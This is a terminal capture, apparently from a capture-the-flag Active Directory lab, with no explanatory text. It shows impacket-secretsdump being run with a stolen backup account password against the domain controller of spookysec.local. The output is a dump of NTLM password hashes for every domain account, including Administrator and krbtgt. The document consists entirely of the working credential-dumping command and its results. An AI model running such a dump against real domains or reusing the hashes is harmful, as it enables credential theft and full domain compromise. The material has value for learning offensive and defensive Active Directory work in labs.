 ┌──(terra㉿terra)-[~/Escritorio]
└─$ impacket-secretsdump spookysec.local/backup:'backup2517860'@10.10.130.17
Impacket v0.13.0.dev0+20250819.14841.5825cb8a - Copyright Fortra, LLC and its affiliated companies

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:1056cd94d3ad522c636cafe26de6e73f:::
[*] Kerberos keys grabbed